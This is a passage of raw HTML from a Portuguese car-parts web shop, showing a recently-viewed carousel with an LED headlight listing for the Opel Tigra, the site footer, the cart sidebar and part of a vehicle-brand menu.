        <div class="row flex_lg_container flex_stretch">
                <div class="col-lg-12  products_slider"> <!-- to do what if the sum of left and right contents larger than 12 -->
    
            <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Visto recentemente</div>
        <div class="flex_child title_flex_right"></div>
    </div>            
                                <div class="block_content  lazy_swiper ">
                <div class="swiper-container products_sldier_swiper  swiper-button-lr  swiper-navigation-rectangle   swiper_loading" >
	<div class="swiper-wrapper">
	
					

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="676" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isSimilarTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box ">
      
        <i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                  
          <a href="https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/91242-home_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"
                          data-srcset="https://www.pecasdez.com/91242-home_default_2x/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg 2x"
                        width="280" height="320" alt="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO" class="front-image  swiper-lazy  " />
            </picture>
            <meta itemprop="image" content="https://www.pecasdez.com/91242-home_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg">                        <img src="https://www.pecasdez.com/img/p/pt-default-home_default.jpg" class="holder" width="280" height="320" alt="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                                                                      	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html&text=FAR%C3%93IS+FRONTAIS+LUZ+DIURNA+LED+PARA+OPEL+TIGRA+94-+FUNDO+PRETO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child "><a href="https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO" target="_blank"  itemprop="url" >FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="EUR">
    

    <span  itemprop="price" content="251"  class="price ">251,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" rel="nofollow" title="COMPRAR" data-id-product="676" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_676" data-link-action="quickview" href="https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html&text=FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
				
	</div>
		    <div class="swiper-button swiper-button-outer swiper-button-next hidden-md-down "><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-outer swiper-button-prev hidden-md-down " ><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
    </div>
            </div>
                <script type="8bf27d530c7fee047a11e28e-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: false,
                            lazyLoading: true,
                onLazyImageReady: function(swiper, slide, image){
                    if($(image).hasClass('front-image'))
                        $(image).closest('.is_lazy').removeClass('is_lazy');//also in pro-lazy.js
                },
                lazyLoadingOnTransitionStart: true,
                lazyLoadingInPrevNext: true,
                lazyLoadingInPrevNextAmount: 1,//hao xiang zui xiao dou yao preload yi ping
                                        nextButton: '#stviewedproducts_container_99e2c99214 .swiper-button-outer.swiper-button-next',
                prevButton: '#stviewedproducts_container_99e2c99214 .swiper-button-outer.swiper-button-prev',
            
            
            
                freeMode: false,
                spaceBetween: 16, //new
                                                                                                                                    slidesPerView: 5,
                slidesPerGroup: 5,                                
                breakpoints: {
                    
                                                            1200: {slidesPerView: 4, slidesPerGroup: 4 },                    992: {slidesPerView: 3, slidesPerGroup: 3 },
                    768: {slidesPerView: 2, slidesPerGroup: 2 },
                    480: {slidesPerView: 2, slidesPerGroup: 2 }
                },
                
                
                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stviewedproducts_container_99e2c99214 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

          

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
        </section>
          
				
			  </div>
			
      
		  </div>
		</div>
	  </section>
	  	
		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMAÇÃO
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.pecasdez.com/content/1-localizacao-e-horarios" class="dropdown_list_item  stmultilink_item_29" title="Localização e Horários"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Localização e Horários
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Política de Cookies
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/8-politicas-especiais" class="dropdown_list_item  stmultilink_item_31" title="Políticas especiais"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Políticas especiales
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/4-condicoes-gerais-venda" class="dropdown_list_item  stmultilink_item_32" title="Condições Gerais de Venda"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Condições Gerais
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/6-aviso-legal-privacidade" class="dropdown_list_item  stmultilink_item_33" title="Aviso Legal e de Privacidade"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Aviso Legal y de Privacidad
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/contacte-nos" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Contactar
</a>
            	</li>
                            	<li>
        		<a href="/rma" class="dropdown_list_item  stmultilink_item_34" title="Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGAÇÕES</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list ">
<li>Parque das Nações (Lisboa)</li>
<li>Ramalde (Porto)</li>
<li>Palmeira (Braga)</li>
<li>Loulé (Faro)</li>
<li>Gandra (Valença)</li>
</ul>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            REDES SOCIAIS
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/pecasdez10/" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/pecasdez/" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">SUBSCREVA AS NOSSAS NEWSLETTER E RECEBA PROMOÇÕES EXCLUSIVAS</div></div>            	            	<form action="https://www.pecasdez.com/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Your e-mail" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">SUSCRIBETE</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<div class="footer_contacto"><a href="https://www.livroreclamacoes.pt/inicio" target="_blank">
<div class="libroreclamaciones"></div>
</a>
<div class="contacto">
<div class="logo_footer_pt"></div>
<div class="telefono"><a href="tel:+351210201798">210 201 798</a></div>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1167747f75706251617472706275746b3f727e7c">[email&#160;protected]</a></div>
</div>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.pecasdez.com/modules/stthemeeditor/img/payment-options-pt.png" alt="Payment methods" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Pecasdez - Todos os direitos reservados
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Ver Carrinho</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">O seu carrinho está vazio</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Chamar</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Settings</h3>
            <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="javascript:;" rel="nofollow" class="mo_ma_level_0  ma_span" title="Welcome">
            Welcome
        </a>
    </li>
        <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.pecasdez.com/a-minha-conta" title="Entre com a sua conta" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>MINHA CONTA
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.pecasdez.com/pesquisa">
	<form method="get" action="//www.pecasdez.com/pesquisa" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Procurar em PeçasDez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No produts were found.</div>
</div>
</div>
<style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-8bf27d530c7fee047a11e28e-="">

            <img src="https://www.pecasdez.com/img/l/5.jpg" alt="pt" width="16" height="11" class="mar_r4" />
        Portugal
    
   </button>
   <!--<span class="tooltip-text">Alterar país</span>-->
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Share</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html&text=FAROIS+FRONTAIS+LUZ+DIURNA+LED+PARA+OPEL+TIGRA+94-+FUNDO+PRE..." class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html&text=FAROIS+FRONTAIS+LUZ+DIURNA+LED+PARA+OPEL+TIGRA+94-+FUNDO+PRE..." class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_item social_share_6  " title="" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Ftigra-94-00%2F676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="social_share_title" title="" target="_blank"></a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_6" href="https://www.pecasdez.com/" class="mo_ma_level_0" title="Início"><i class="fto-th-list-1"></i>SELECIONE SEU VEÍCULO</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/125-acessorios" title="ACESSÓRIOS" class="mo_ma_level_1 mo_sub_a">ACESSÓRIOS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1148-lampadas" title="LÂMPADAS" class="mo_ma_level_1 mo_sub_a">LÂMPADAS</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2472-multimedia" title="MULTIMÉDIA" class="mo_ma_level_1 mo_sub_a">MULTIMÉDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
